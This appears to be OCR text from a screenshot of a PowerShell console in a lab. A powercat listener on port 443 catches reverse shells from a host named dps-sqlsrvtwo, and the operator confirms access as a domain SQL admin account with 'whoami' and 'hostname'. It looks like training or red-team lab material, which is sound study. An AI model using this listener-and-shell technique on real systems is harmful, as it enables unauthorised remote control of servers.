 Windows PowerShell
192.168.15.2
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Timeout!
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.3.2] port  [tcp] accepted (source port 53115)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> whoami
defensiveps\sqlprodadmin
PS C:\Windows\system32> hostname
dps-sqlsrvtwo
PS C:\Windows\system32> exit
VERBOSE: Failed to redirect data from Stream 1 to Stream 2
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.3.2] port  [tcp] accepted (source port 53122)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> whoami
defensiveps\sqlprodadmin
PS C:\Windows\system32> hostname
dps-sqlsrvtwo
PS C:\Windows\system32> exit
VERBOSE: Failed to redirect data from Stream 1 to Stream 2
PS C:\Users\labuser\Desktop\Tools>
HS
ENG